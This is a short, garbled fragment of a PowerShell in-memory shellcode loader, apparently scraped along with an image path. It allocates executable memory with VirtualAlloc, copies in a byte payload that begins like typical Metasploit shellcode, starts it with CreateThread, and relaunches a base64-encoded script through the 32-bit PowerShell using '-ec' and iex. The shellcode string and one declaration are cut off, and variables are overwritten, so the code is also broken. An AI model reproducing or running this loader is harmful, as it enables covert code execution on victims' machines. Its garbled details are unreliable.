 [DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count
$jv = Add-Type -memberDefinition $Jq -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]] $code = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8
$RS = 0x1000;
if ($code.Length -gt 0x1000)
{
$RS = $code.Length
};
$code=$jv::VirtualAlloc(0,0x1000,$RS,0x40);
for ($Wp=0;$Wp -le ($code.Length-1);$Wp++)
{
$jv::memset([IntPtr]($code.ToInt32()+$Wp), $code[$Wp], 1)
};
$jv::CreateThread(0,0,$code,0,0,0);for (;){Start-Sleep 60};
$kg = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($vR));
$HN = "-ec ";
if([IntPtr]::Size -eq 8)
{
$nd = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";
iex "$HN $kg"
}